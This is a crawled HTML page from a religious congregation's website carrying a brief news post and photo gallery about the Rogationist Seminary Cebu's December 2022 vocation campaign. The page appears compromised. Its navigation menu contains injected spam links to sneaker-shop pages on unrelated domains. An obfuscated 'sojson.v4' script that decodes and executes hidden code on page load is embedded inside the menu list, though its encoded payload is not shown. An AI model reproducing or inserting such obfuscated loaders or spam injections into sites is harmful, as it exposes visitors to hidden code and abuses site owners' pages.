

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/rogationist-seminary-cebu-vocation-campaign-2022
body_size: 7608
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="The seminarians of the Rogationist Seminary-Cebu had their vocation campaign last December 11-18, 2022 at their respective parishes and nearby schools. This was after their week of caroling, final exams and Christmas party. Our seminarians had their campaign in the areas of Surigao, Cotabato, Bohol, Dapitan, Ilo-ilo and provinces of Cebu. Here are some of scenes during their" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/rogationist-seminary-cebu-vocation-campaign-2022" />
<link rel="shortlink" href="https://rcj.org/en/node/21238" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The seminarians of the Rogationist Seminary-Cebu had their vocation campaign last December 11-18, 2022 at their respective parishes and nearby schools. This was after their week of caroling, final exams and Christmas party. Our seminarians had their campaign in the areas of Surigao, Cotabato, Bohol, Dapitan, Ilo-ilo and provinces of Cebu. Here are some of scenes during their campaign. #vocampaign2022 #rogateforvoc #rogateforever" />
<meta property="og:url" content="https://rcj.org/en/news/rogationist-seminary-cebu-vocation-campaign-2022" />
<meta property="og:title" content="Rogationist Seminary Cebu VOCATION CAMPAIGN 2022" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-4.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-5.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-6.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-7.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-8.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-9.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-10.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-11.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-12.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-13.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-14.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-15.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-16.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-17.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-18.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-20.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-21.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-22.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-23.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-24.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-25.jpg" />
  <title>Rogationist Seminary Cebu VOCATION CAMPAIGN 2022 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"fN8Az94OW8pRh2DSBkcp8fnWbgFVX-rDdc1sxS3lWRM","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768962461">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/" title="" class="sf-depth-1">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome" title="" class="sf-depth-1">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/" title="" class="sf-depth-1">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebcjjshop" title="" class="sf-depth-1">nike air force 1 07 essential blanche et or femme 172723</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Rogationist Seminary Cebu VOCATION CAMPAIGN 2022                </h1>
                                                                                                                <div id="node-21238" class="node node-article node-promoted clearfix" about="/en/news/rogationist-seminary-cebu-vocation-campaign-2022" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Rogationist Seminary Cebu VOCATION CAMPAIGN 2022" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2022-12-26T11:03:55+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Mon, 12/26/2022 - 11:03</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p> The seminarians of the Rogationist Seminary-Cebu had their vocation campaign last December 11-18, 2022 at their respective parishes and nearby schools. This was after their week of caroling, final exams and Christmas party. Our seminarians had their campaign in the areas of Surigao, Cotabato, Bohol, Dapitan, Ilo-ilo and provinces of Cebu. Here are some of scenes during their campaign.</p>
<p><a rel="nofollow" href="https://www.facebook.com/hashtag/vocampaign2022?__eep__=6&amp;__cft__%5b0%5d=AZWVkTlbPxSzHOdqw6uzgSAqk5jMcSPtuheM2C_kDHDL_0B3FbVctmXfiKsCQ2ytEo0k1HcYLDQ3Yl743mV1DX1R2yBwmie5XLpaeiP45TTHhyL5e1IamyaQFz4ZhbiL9SPY8s1DG-kRZ9OJcPokhas9LSpawhczo8_P7GX8eWp8tDlc8vuB8syp3HHAnLIKpjI&amp;__tn__=*NK-y-R">#vocampaign2022</a></p>
<p><a rel="nofollow" href="https://www.facebook.com/hashtag/rogateforvoc?__eep__=6&amp;__cft__%5b0%5d=AZWVkTlbPxSzHOdqw6uzgSAqk5jMcSPtuheM2C_kDHDL_0B3FbVctmXfiKsCQ2ytEo0k1HcYLDQ3Yl743mV1DX1R2yBwmie5XLpaeiP45TTHhyL5e1IamyaQFz4ZhbiL9SPY8s1DG-kRZ9OJcPokhas9LSpawhczo8_P7GX8eWp8tDlc8vuB8syp3HHAnLIKpjI&amp;__tn__=*NK-y-R">#rogateforvoc</a></p>
<p><a rel="nofollow" href="https://www.facebook.com/hashtag/rogateforever?__eep__=6&amp;__cft__%5b0%5d=AZWVkTlbPxSzHOdqw6uzgSAqk5jMcSPtuheM2C_kDHDL_0B3FbVctmXfiKsCQ2ytEo0k1HcYLDQ3Yl743mV1DX1R2yBwmie5XLpaeiP45TTHhyL5e1IamyaQFz4ZhbiL9SPY8s1DG-kRZ9OJcPokhas9LSpawhczo8_P7GX8eWp8tDlc8vuB8syp3HHAnLIKpjI&amp;__tn__=*NK-y-R">#rogateforever</a></p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-1.jpg?itok=-ZyAV8su"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-1.jpg?itok=-ZyAV8su" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-2.jpg?itok=dxDQmhNL"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-2.jpg?itok=dxDQmhNL" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-3.jpg?itok=20-2JgRN"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-3.jpg?itok=20-2JgRN" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-4.jpg?itok=gs1mJQkm"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-4.jpg?itok=gs1mJQkm" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-5.jpg?itok=905QNML2"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-5.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-5.jpg?itok=905QNML2" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-6.jpg?itok=8wzYiThu"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-6.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-6.jpg?itok=8wzYiThu" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-7.jpg?itok=e-1b5XuC"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-7.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-7.jpg?itok=e-1b5XuC" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-8.jpg?itok=RNefbEhq"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-8.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-8.jpg?itok=RNefbEhq" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-9.jpg?itok=B82-XN_u"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-9.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-9.jpg?itok=B82-XN_u" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-10.jpg?itok=Q52Yf79y"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-10.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-10.jpg?itok=Q52Yf79y" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-11.jpg?itok=ZNnsy85K"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-11.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-11.jpg?itok=ZNnsy85K" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-12.jpg?itok=Au6kOwgo"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-12.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-12.jpg?itok=Au6kOwgo" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-13.jpg?itok=wk17MFK-"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-13.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-13.jpg?itok=wk17MFK-" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-14.jpg?itok=Zlplvth_"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-14.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-14.jpg?itok=Zlplvth_" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-15.jpg?itok=5SfgaVCf"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-15.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-15.jpg?itok=5SfgaVCf" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-16.jpg?itok=knfu2Uuh"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-16.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-16.jpg?itok=knfu2Uuh" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-17.jpg?itok=fwV6J6L6"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-17.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-17.jpg?itok=fwV6J6L6" width="165" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-18.jpg?itok=owxZ5GNg"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-18.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-18.jpg?itok=owxZ5GNg" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-19.jpg?itok=FXaa2rMy"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-19.jpg?itok=FXaa2rMy" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-20.jpg?itok=JTigHYC2"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-20.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-20.jpg?itok=JTigHYC2" width="165" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-21.jpg?itok=el0jcjJ5"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-21.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-21.jpg?itok=el0jcjJ5" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-22.jpg?itok=xyoK7h2Y"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-22.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-22.jpg?itok=xyoK7h2Y" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-23.jpg?itok=6Zl4weKW"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-23.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-23.jpg?itok=6Zl4weKW" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-24.jpg?itok=uUYhUSU9"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-24.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-24.jpg?itok=uUYhUSU9" width="220" height="124" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/cabu-prvoc-22-12-25.jpg?itok=OC60u_K9"><a href="https://rcj.org/sites/default/files/field/image/cabu-prvoc-22-12-25.jpg"><img typeof="foaf:Image" 